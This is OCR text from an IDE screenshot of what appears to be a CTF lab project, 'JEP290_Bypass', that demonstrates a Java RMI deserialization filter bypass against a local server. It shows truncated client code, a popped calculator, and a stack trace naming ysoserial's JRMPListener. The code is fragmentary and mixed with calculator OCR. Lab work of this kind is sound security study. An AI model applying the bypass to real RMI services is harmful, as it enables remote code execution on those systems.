 JE JEP290_Bypass 版本控制 RMIClientDemo 2
项目
RMIClientDemo.java ObjectOutput.java NewRMIClient.java RMIServer.java
JEP290_Bypass D:\CTF\Javasec\JEP2
.idea
src
main
java
test
NewRMIClient
RMIClient
RMIClientDemo
RMIServer
UserInterface
UserInterfaceImpl
resources
test
target
.gitignore
pom.xml
外部库
临时文件和控制台
7 1
1 package test;
2
3 import sun.rmi.server.UnicastRef;
4 import sun.rmi.transport.LiveRef;
5 import sun.rmi.transport.StreamRemoteCall;
6 import sun.rmi.transport.tcp.TCPEndpoint;
7
8 import java.io.ObjectOutput;
9 import java.io.ObjectOutputStream;
10 import java.lang.reflect.*;
11 import java.rmi.Remote;
12 import java.rmi.registry.
13 import java.rmi.registry.
14 import java.rmi.server.*;
15 import java.util.Random;
16
17
18 public class RMIClientDem
19 public static void ma
20 Registry registry calhost", port: 1099);
21 ObjID objID = new
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行 RMIServer RMIClientDemo
Caused by: java.rmi.UnexpectedException: unexpected excepti
BadAttributeValueException: [foo=1] <5 个内部行>
... 32 more
Caused by: BadAttributeValueException: [foo=1]
at ysoserial.exploit.JRMPListener.doCall(JRMPListener.j
at ysoserial.exploit.JRMPListener.doMessage(JRMPListene
at ysoserial.exploit.JRMPListener.run(JRMPListener.java
at ysoserial.exploit.JRMPListener.main(JRMPListener.jav
... 36 more
JEP290_Bypass > src > main > java > test > RMIClientDemo 13:35 CRLF UTF-8 4 个空格